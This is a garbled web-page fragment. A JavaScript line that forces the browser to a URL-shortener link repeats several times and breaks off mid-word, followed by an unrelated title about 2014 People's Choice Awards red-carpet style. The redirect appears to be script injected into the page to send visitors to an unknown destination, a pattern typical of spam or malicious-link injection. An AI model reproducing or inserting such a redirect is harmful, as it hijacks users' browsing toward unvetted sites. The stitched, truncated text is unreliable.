
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2014 People’s Choice Awards Red Carpet Style